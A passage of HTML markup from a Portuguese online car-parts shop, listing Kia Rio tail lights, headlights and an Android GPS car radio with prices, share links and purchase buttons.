    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" title="FAROLIM ESQ KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/112405-medium_default/farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho.jpg"
                          data-srcset="https://www.pecasdez.com/112405-medium_default_2x/farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho.jpg 2x"
                        width="370" height="423" alt="FAROLIM ESQ KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="FAROLIM ESQ KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_42266" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html&text=FAROLIM+ESQ+KIA+RIO+HATCHBACK+3+5D+12-+BRANCO+VERMELHO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" title="FAROLIM ESQ KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" target="_blank" >FAROLIM ESQ KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">215,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" rel="nofollow" title="COMPRAR" data-id-product="42266" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_42266" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html&text=FAROLIM ESQ KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42266-farolim-esq-kia-rio-hatchback-3-5d-12-branco-vermelho-9909998922720.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-desktop-line     last-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="29975" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" title="AUTO RADIO GPS ANDROID 10 PARA KIA RIO 4 16-18" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/54872-medium_default/auto-radio-gps-android-10-para-kia-rio-4-16-18.jpg"
                          data-srcset="https://www.pecasdez.com/54872-medium_default_2x/auto-radio-gps-android-10-para-kia-rio-4-16-18.jpg 2x"
                        width="370" height="423" alt="AUTO RADIO GPS ANDROID 10 PARA KIA RIO 4 16-18" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="AUTO RADIO GPS ANDROID 10 PARA KIA RIO 4 16-18" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_29975" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html&text=AUTO+RADIO+GPS+ANDROID+10+PARA+KIA+RIO+4+16-18" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Limited time offer</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2026/12/31 00:00:00" data-gmdate="2026/12/30 23:00:00" data-id-product="29975"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" title="AUTO RADIO GPS ANDROID 10 PARA KIA RIO 4 16-18" target="_blank" >AUTO RADIO GPS ANDROID 10 PARA KIA RIO 4 16-18</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">250,75 €</span>
            <span class="tax_label">(com IVA)</span>
    
          

      <span class="regular-price">295,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-15%">-15%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" rel="nofollow" title="COMPRAR" data-id-product="29975" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_29975" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html&text=AUTO RADIO GPS ANDROID 10 PARA KIA RIO 4 16-18" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F29975-auto-radio-gps-android-10-para-kia-rio-4-16-18-9909957980440.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line     last-desktop-line     last-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="47476" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" title="FARÓIS PARA KIA RIO 4P 12-14 FUNDO PRETO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/118165-medium_default/farois-para-kia-rio-4p-12-14-fundo-preto.jpg"
                          data-srcset="https://www.pecasdez.com/118165-medium_default_2x/farois-para-kia-rio-4p-12-14-fundo-preto.jpg 2x"
                        width="370" height="423" alt="FARÓIS PARA KIA RIO 4P 12-14 FUNDO PRETO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="FARÓIS PARA KIA RIO 4P 12-14 FUNDO PRETO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_47476" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html&text=FAR%C3%93IS+PARA+KIA+RIO+4P+12-14+FUNDO+PRETO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" title="FARÓIS PARA KIA RIO 4P 12-14 FUNDO PRETO" target="_blank" >FARÓIS PARA KIA RIO 4P 12-14 FUNDO PRETO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">285,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" rel="nofollow" title="COMPRAR" data-id-product="47476" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_47476" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html&text=FARÓIS PARA KIA RIO 4P 12-14 FUNDO PRETO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47476-farois-para-kia-rio-4p-12-14-fundo-preto-9909953818934.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-screen-line     last-large-line     last-item-of-desktop-line last-desktop-line     last-in-line last-line     last-tablet-line     last-mobile-line     last-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="42264" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" title="FAROLINS KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/112403-medium_default/farolins-kia-rio-hatchback-3-5d-12-branco-vermelho.jpg"
                          data-srcset="https://www.pecasdez.com/112403-medium_default_2x/farolins-kia-rio-hatchback-3-5d-12-branco-vermelho.jpg 2x"
                        width="370" height="423" alt="FAROLINS KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="FAROLINS KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_42264" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html&text=FAROLINS+KIA+RIO+HATCHBACK+3+5D+12-+BRANCO+VERMELHO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" title="FAROLINS KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" target="_blank" >FAROLINS KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">425,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" rel="nofollow" title="COMPRAR" data-id-product="42264" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_42264" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html&text=FAROLINS KIA RIO HATCHBACK 3 5D 12- BRANCO VERMELHO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42264-farolins-kia-rio-hatchback-3-5d-12-branco-vermelho-9909943312839.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.pecasdez.com/2193-rio-typ-ub-11-16">
Mostrando <span>1</span>-20 de um total de 20 artigo(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMAÇÃO
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.pecasdez.com/content/1-localizacao-e-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localização e Horários"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Localização e Horários
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
